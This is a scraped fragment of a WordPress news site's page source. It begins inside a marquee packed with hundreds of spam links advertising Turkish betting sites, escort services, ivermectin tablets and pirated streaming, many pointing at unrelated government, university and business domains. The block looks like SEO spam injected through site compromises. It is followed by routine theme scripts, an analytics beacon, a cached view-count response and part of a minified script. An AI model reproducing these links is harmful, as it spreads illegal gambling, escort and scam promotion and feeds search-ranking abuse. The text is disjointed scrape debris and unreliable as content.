href="https://kayakalp.org/" title="ultrabet">ultrabet</a></p><p><a href="https://kayakalp.org/" title="ultrabet">ultrabet</a></p><p><a href="https://hdhomes.vn" title="jojobet">jojobet</a></p><p><a href="https://beyoglu-das.tumblr.com/" title="beyoğlu escort">beyoğlu escort</a></p><p><a href="https://lardesaojose.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://hahil.com/" title="Tekirdağ Escort ">Tekirdağ Escort </a></p><p><a href="https://museandcompass.com/" title="betwoon güncel">betwoon güncel</a></p><p><a href="https://phytimpact.com/" title="meritking">meritking</a></p><p><a href="https://sactcg.org.au/" title="betcio">betcio</a></p><p><a href="https://rahejafoundation.org/" title="betcio">betcio</a></p><p><a href="https://learn.avijitmusic.com/" title="olaycasino">olaycasino</a></p><p><a href="https://www.penotee.com/" title="betwoon giris">betwoon giris</a></p><p><a href="https://valium10mg.com/" title="betwoon">betwoon</a></p><p><a href="https://valium10mg.com/" title="betwoon">betwoon</a></p><p><a href="https://tulsisweets.com/" title="olaycasino">olaycasino</a></p><p><a href="https://myiuc.com/" title="matbet">matbet</a></p><p><a href="https://institutesindelhi.com/" title="betasus">betasus</a></p><p><a href="https://cvilleband.org/" title="meritking giriş">meritking giriş</a></p><p><a href="https://osrodek-przebudzenie.pl/" title="bahislion">bahislion</a></p><p><a href="https://neycarecocenter.com/" title="betebet">betebet</a></p><p><a href="https://latifeturkkahvesi.com/" title="matbet">matbet</a></p><p><a href="https://marcoscangussu.com.br/" title="casibom giriş">casibom giriş</a></p><p><a href="https://morrisonhotelss.com/" title="marsbahis">marsbahis</a></p><p><a href="https://gpwsirsa.edu.in/" title="casibom">casibom</a></p><p><a href="https://dogkat.com.co/" title="meritking">meritking</a></p><p><a href="https://www.ziarulrevolutionarul.ro/" title="kavbet">kavbet</a></p><p><a href="https://www.yeiflex.com/" title="meritking">meritking</a></p><p><a href="https://www.yeiflex.com/" title="meritking giriş">meritking giriş</a></p><p><a href="https://etc5.com.vn" title="jojobet">jojobet</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="agen judi bola terbaik">agen judi bola terbaik</a></p><p><a href="https://fanisihi.com/" title="galabet">galabet</a></p><p><a href="https://chatluongvietnam.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://olympusinsights.io/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.camp-hwange.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a></p><p><a href="https://www.uniquesorter.com" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://portal.itabaiana.pb.gov.br/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://portal.itabaiana.pb.gov.br/" title="marsbahis">marsbahis</a></p><p><a href="https://www.kanbanmaturitymodel.com/" title="Streameast">Streameast</a></p><p><a href="https://www.yoheladerias.com.ar/" title="sahabet giriş">sahabet giriş</a></p><p><a href="https://m.retcasino.com/" title="retcasino">retcasino</a></p><p><a href="https://m.retcasino.com/" title="retcasino giriş">retcasino giriş</a></p><p><a href="https://societecivilemedias.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://nirvanaluxury.com/" title="betwoon">betwoon</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://saraswatitradingco.com" title="izmit escort">izmit escort</a></p><p><a href="https://dreamland.com.my/" title="film izle">film izle</a></p><p><a href="https://wurkzen.com" title="perabet">perabet</a></p><p><a href="https://cnbbne2.org.br/" title="matbet">matbet</a></p><p><a href="https://www.mitchellevan.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://omahtrans.com" title="perabet">perabet</a></p><p><a href="https://pera.resmigirin.com" title="perabet">perabet</a></p><p><a href="https://canyonballoonfestival.com" title="perabet">perabet</a></p><p><a href="https://omahtrans.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://trendbook24.pl" title="perabet">perabet</a></p><p><a href="https://wurkzen.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://diyarbakir-denizdokusu.tumblr.com" title="diyarbakır escort">diyarbakır escort</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://weihnachtsmarkt-zw.de/" title="atlasbet">atlasbet</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://damerkogh.com/" title="pusulabet">pusulabet</a></p><p><a href="https://drivefs.com/" title="jojobet">jojobet</a></p><p><a href="https://cottagesonthecoast.co.uk/" title="meritking">meritking</a></p><p><a href="https://cottagesonthecoast.co.uk/" title="meritking giriş">meritking giriş</a></p><p><a href="https://cvilleband.org/" title="meritking">meritking</a></p><p><a href="https://cottagesonthecoast.co.uk/" title="meritking">meritking</a></p><p><a href="https://www.guvenilirmedyumyorumlari.de/" title="https://www.guvenilirmedyumyorumlari.de/">https://www.guvenilirmedyumyorumlari.de/</a></p><p><a href="https://orma.com.tr/" title="casibom">casibom</a></p><p><a href="https://www.mtm4web.com/" title="galabet giriş">galabet giriş</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://institutesindelhi.com/" title="betasus">betasus</a></p><p><a href="https://uid.ae/" title="sahabet">sahabet</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://www.ghanastartupweek.org/" title="marsbahis ">marsbahis </a></p><p><a href="https://www.camp-hwange.com/" title="jojobet giris">jojobet giris</a></p><p><a href="https://www.camp-hwange.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.jtjersey.com/" title="jojobet">jojobet</a></p><p><a href="https://lamett.be/" title="Casibom">Casibom</a></p><p><a href="https://lamett.be/" title="casibom">casibom</a></p><p><a href="https://bahibomgir.com/" title="bahibom güncel giriş">bahibom güncel giriş</a></p><p><a href="https://domicatalinas.org" title="Betpas güncel giriş">Betpas güncel giriş</a></p><p><a href="https://dentalarteclinicas.com.br" title="Restbet güncel giriş">Restbet güncel giriş</a></p><p><a href="https://dentalarteclinicas.com.br" title="Restbet giriş">Restbet giriş</a></p><p><a href="https://domicatalinas.org" title="Betpas Giriş">Betpas Giriş</a></p><p><a href="https://jnjdentalcare.com/" title="tipobet">tipobet</a></p><p><a href="https://www.mitchellevan.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.beochic.com/" title="jojobet">jojobet</a></p><p><a href="https://www.beochic.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.beochic.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.camp-hwange.com/" title="jojobet">jojobet</a></p><p><a href="https://myiuc.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href="https://drivefs.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://healthybiovitamins.com/" title="ivermectin tablets">ivermectin tablets</a></p><p><a href="https://olntelecom.com/" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://www.settantatrepercento.it/" title="sahabet">sahabet</a></p><p><a href="https://krapuul.nl/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.devicebee.com" title="sahabet">sahabet</a></p><p><a href="https://kagithane-kozmik.tumblr.com/" title="kağıthane escort">kağıthane escort</a></p><p><a href="https://loutra-smokovou.gr/" title="padişahbet">padişahbet</a></p><p><a href="https://www.dypatilmedicalkop.org/" title="jojobet - jojobet giriş">jojobet - jojobet giriş</a></p><p><a href="https://www.dypatilmedicalkop.org/" title="jojobet - jojobet güncel">jojobet - jojobet güncel</a></p><p><a href="https://www.dypatilmedicalkop.org/" title="jojobet - jojobet giriş güncel">jojobet - jojobet giriş güncel</a></p><p><a href="https://www.tucaqueta.com/" title="jojobet">jojobet</a></p><p><a href="https://drcorrielus.com/" title="casinowon">casinowon</a></p><p><a href="https://cfsmithpg.com/" title="vaycasino">vaycasino</a></p><p><a href="https://www.territorisostenibili.it/" title="hiltonbet">hiltonbet</a></p><p><a href="https://obrienandford.com/" title="Casibom">Casibom</a></p><p><a href="https://jobs.usa.edu.pk/" title="galabet">galabet</a></p><p><a href="https://kettabak.com/" title="betoffice">betoffice</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://esenyurt-lars.tumblr.com/" title="esenyurt escort">esenyurt escort</a></p><p><a href="jsk-official.com" title="padişahbet">padişahbet</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://americanprepschool.com/" title="Betsmove">Betsmove</a></p><p><a href="https://www.aibusinessasia.com/" title="padişahbet">padişahbet</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://madapatisserie.com/" title="casinowon">casinowon</a></p><p><a href="https://villayacanto.com/" title="casinoroyal">casinoroyal</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a href="https://realseat.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://blog.dreamonline.co.jp/" title="enbet">enbet</a></p><p><a href="https://fortworthcountrymemories.com/" title="marsbahis">marsbahis</a></p><p><a href="https://fortworthcountrymemories.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://farmaciaminervact.it/" title="markajbet">markajbet</a></p><p><a href="https://www.undano.com.tr/" title="bahislion">bahislion</a></p><p><a href="https://advocateodisha.com/" title="teosbet">teosbet</a></p><p><a href="https://www.manmadh.com/" title="vaycasino">vaycasino</a></p><p><a href="https://zcm.pl/" title="bahislion">bahislion</a></p><p><a href="https://www.malawi-music.com/" title="ultrabet">ultrabet</a></p><p><a href="https://royallaser.com/" title="anadoluslot">anadoluslot</a></p><p><a href="https://unidadpastoraldecee.com/" title="lavivabet">lavivabet</a></p><p><a href="https://move-vendomois.fr/" title="Pusulabet">Pusulabet</a></p><p><a href="https://move-vendomois.fr/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://upright-solutions.com/" title="orisbet">orisbet</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://foxynamer.com/" title="betturkey">betturkey</a></p><p><a href="https://fanisihi.com/" title="galabet">galabet</a></p><p><a href="https://chilitaco.co/" title="galabet">galabet</a></p><p><a href="https://nashost.net.ua" title="marsbahis">marsbahis</a></p><p><a href="https://st-johannes-neumarkt.de/" title="betcio">betcio</a></p><p><a href="https://choose-life-now.com" title="casibom">casibom</a></p><p><a href="https://www.risa.com.ng" title="holiganbet">holiganbet</a></p><p><a href="https://laflamelab.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://lovehub.live" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://konya-evrim.tumblr.com" title="konya escort">konya escort</a></p><p><a href="https://diyarbakir-kitap.tumblr.com" title="diyarbakir escort">diyarbakir escort</a></p><p><a href="https://naacpnhc.org" title="jojobet">jojobet</a></p><p><a href="https://diyarbakir-kalem.tumblr.com" title="diyarbakir escort">diyarbakir escort</a></p><p><a href="https://hotelhimki.ru/" title="pusulabet">pusulabet</a></p><p><a href="https://radioprijepolje.com/" title="ultrabet">ultrabet</a></p><p><a href="https://daveandbusters.ph/" title="vdcasino">vdcasino</a></p><p><a href="https://dionaea.com/" title="suratbet">suratbet</a></p><p><a href="https://tr.suratbet-guncelgirisi.com/" title="süratbet">süratbet</a></p><p><a href="http://niralla.co.uk" title="pusulabet">pusulabet</a></p><p><a href="https://vedmarg.com/" title="bets10">bets10</a></p><p><a href="https://exclusivelyfirstresponders.org/" title="bets10">bets10</a></p><p><a href="https://www.targetone7.com/" title="kingroyal">kingroyal</a></p><p><a href="https://wdcnetlam.com/" title="tipobet">tipobet</a></p><p><a href="https://www.sheetalenterprises.info/" title="teosbet">teosbet</a></p><p><a href="https://www.swatiindustries.com/" title="kralbet">kralbet</a></p><p><a href="https://hedonediyarbakirxx.tumblr.com/" title="diyarbakır escort">diyarbakır escort</a></p><p><a href="https://egritosgroup.gr" title="jojobet">jojobet</a></p><p><a href="https://betpasbahisgiris.com" title="betpas">betpas</a></p><p><a href="https://bodyinbalancept.com/" title="avrupabet">avrupabet</a></p><p><a href="https://ewpsco.ae" title="jojobet">jojobet</a></p><p><a href="https://www.bdencre.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://hydrotor.pl/" title="jojobet">jojobet</a></p><p><a href="https://creepshots.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://hydrotor.pl/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://garnitury.bochnia.pl/" title="betnano giriş">betnano giriş</a></p><p><a href="https://minisante.bi/" title="https://minisante.bi/">https://minisante.bi/</a></p><p><a href="https://viajandogrande.com" title="pusulabet">pusulabet</a></p><p><a href="https://exclusivelyfirstresponders.org/" title="bets10 giriş">bets10 giriş</a></p><p><a href="https://gipa.co/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://swajyot.co.in/" title="kralbet">kralbet</a></p><p><a href="https://evkazangiris.com/" title="tipobet">tipobet</a></p><p><a href="https://evkazangiris.com/" title="sahabet">sahabet</a></p><p><a href="https://kingroyal.org/" title="tipobet">tipobet</a></p><p><a href="https://kingroyal.org/" title="sahabet">sahabet</a></p><p><a href="https://kingroyal.org/" title="sahabet">sahabet</a></p><p><a href="https://kingroyal.info/" title="tipobet">tipobet</a></p><p><a href="https://bolsans.org/" title="tipobet">tipobet</a></p><p><a href="https://bolsans.org/" title="sahabet">sahabet</a></p><p><a href="https://exodica.com/" title="tipobet">tipobet</a></p><p><a href="https://bosssportshd.com/" title="tipobet">tipobet</a></p><p><a href="https://projetosuff.com.br/" title="kingroyal">kingroyal</a></p><p><a href="https://velforms.com/" title="matbet">matbet</a></p><p><a href="https://ammonightrestaurant.com/" title="matbet">matbet</a></p><p><a href="https://ammonightrestaurant.com/" title="matbet">matbet</a></p><p><a href="https://ammonightrestaurant.com/" title="matbet">matbet</a></p><p><a href="https://m.695kullisbet.com" title="kulisbet">kulisbet</a></p><p><a href="https://m.695kullisbet.com" title="kulisbet giriş">kulisbet giriş</a></p><p><a href="https://m.padisahbett792.com" title="padişahbet">padişahbet</a></p><p><a href="https://m.padisahbett792.com" title="padişahbet giriş">padişahbet giriş</a></p><p><a href="https://adrienbalavoine-agentauto.fr" title="jojobet">jojobet</a></p><p><a href="https://www.planchemag.fr/" title="zbahis">zbahis</a></p><p><a href="https://geometriarezzo.it/" title="nakitbahis">nakitbahis</a></p><p><a href="https://dramramal.com/" title="padişahbet">padişahbet</a></p><p><a href="https://hollywood-arcadia.be/" title="betcio">betcio</a></p><p><a href="https://elections.samaa.tv/" title="casibom">casibom</a></p><p><a href="https://moritasframing.com/" title="cryptobet">cryptobet</a></p><p><a href="https://olympia-saransk.ru/" title="Sweet Bonanza">Sweet Bonanza</a></p><p><a href="https://www.positronhospital.com/" title="betpas">betpas</a></p><p><a href="https://shamirit.xyz/" title="tarafbet">tarafbet</a></p><p><a href="https://undesintec.mx/" title="betturkey">betturkey</a></p><p><a href="https://remontnik13.ru/" title="Sweet Bonanza">Sweet Bonanza</a></p><p><a href="https://remontnik13.ru/" title="Sweet Bonanza Oyna">Sweet Bonanza Oyna</a></p><p><a href="https://lejkr.cz/" title="marsbahis">marsbahis</a></p><p><a href="https://pachamamaturismo.org/" title="asyabahis">asyabahis</a></p><p><a href="https://boardweekly.com/" title="betebet">betebet</a></p><p><a href="https://benziga.blog/" title="ultrabet">ultrabet</a></p><p><a href="https://www.williamscaputo.com/" title="Jojobet">Jojobet</a></p><p><a href="https://omiconrightsagency.com/" title="kingroyal">kingroyal</a></p><p><a href="https://areanacreation.com/" title="otobet">otobet</a></p>    </marquee>
1<script type="text/javascript" src="https://newstok24.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://newstok24.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://newstok24.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://newstok24.com/wp-includes/js/comment-reply.min.js?ver=049c9841db777706c202de5ed3feb90a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://newstok24.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_files_for_front-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_51';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_51');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_77'),
                        blockClass = '.tdi_77',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[16175]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4859cc07ac7345689a758f9f8746b707","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 20:20:19 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newstok24.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=11.4
body_size: -414
content:
{"16175":308}

--- FILE ---
content_type: application/javascript
request_url: https://newstok24.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe
body_size: 4327
content:
var tdbAutoload={};
(function(g,c,m){var p=g(document),k=g(c);tdbAutoload={original_post_id:null,loaded_posts:[],is_ajax_running:!1,init:function(){var a=g("#tdb-autoload-article");if(0!==a.length){var e=a.data("autoload"),b=a.data("autoload-type"),l=a.data("autoload-count"),d=a.data("autoload-org-post-id"),f=d,n=0;tdbAutoload.original_post_id=d;tdbAutoload.loaded_posts.push(d);tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+e);
